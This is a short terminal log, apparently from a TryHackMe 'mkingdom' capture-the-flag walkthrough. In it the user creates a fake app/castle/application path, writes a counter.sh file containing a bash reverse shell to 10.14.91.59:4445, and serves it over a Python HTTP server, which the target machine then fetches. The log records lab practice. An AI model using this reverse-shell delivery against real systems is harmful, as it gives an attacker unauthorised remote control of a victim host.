 kamil@ubuntu ~/PentestFiles
cd
kamil@ubuntu ~
cd THM
kamil@ubuntu ~/CTF/THM
cd mkingdom
kamil@ubuntu ~/CTF/THM/mkingdom
mkdir app
kamil@ubuntu ~/CTF/THM/mkingdom
cd app
kamil@ubuntu ~/CTF/THM/mkingdom/app
mkdir castle
kamil@ubuntu ~/CTF/THM/mkingdom/app
cd castle
kamil@ubuntu ~/CTF/THM/mkingdom/app/castle
mkdir application
kamil@ubuntu ~/CTF/THM/mkingdom/app/castle
echo "sh -i >& /dev/tcp/10.14.91.59/4445 0>&1" > counter.sh
kamil@ubuntu ~/CTF/THM/mkingdom/app/castle
mv counter.sh application
kamil@ubuntu ~/CTF/THM/mkingdom/app/castle
cd ../..
kamil@ubuntu ~/CTF/THM/mkingdom
/bin/python3 -m http.server 85
Serving HTTP on 0.0.0.0 port 85 (http://0.0.0.0:85/) ...
10.10.22.186 - - [13/Mar/2025 22:36:01] "GET /app/castle/application/counter.sh HTTP/1.1" 200 -